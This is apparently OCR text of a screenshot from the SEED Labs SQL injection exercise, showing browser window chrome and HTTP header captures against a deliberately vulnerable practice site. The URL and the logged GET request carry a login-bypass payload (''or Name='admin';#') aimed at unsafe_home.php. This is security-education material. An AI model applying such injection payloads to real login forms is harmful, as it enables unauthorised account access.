 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox Web Browser
En 7:33 PM
File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username='or+Name%3D'admin'%3B%23&Password=
Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live ×
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 23:33:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 27 Apr 2018 20:31:29 GMT
ETag: "2a2-56ada63914c2a-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 350
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/css
http://www.seedlabsqlinjection.com/seed_logo.p
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 23:33:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 27 Apr 2018 20:31:29 GMT
ETag: "37e0-56ada63914c2a"
Accept-Ranges: bytes
Content-Length: 14304
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: image/png
Clear Options File Save Record Data autoscroll
SEED LABS Home Edit Profile Logout
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.seedlabsqlinjection.com/unsafe_home.php?username=%27or+Name%3D%27admin%27%3B%23&Password=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/index.html
Cookie: PHPSESSID=ip1l7kcgd8cjcglcorkcs9rhh7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
er
Send Content-Length:0
Copyright © SEED LABs
Right Ctrl
Type here to search
ENG 18:33
IN 15-04-2020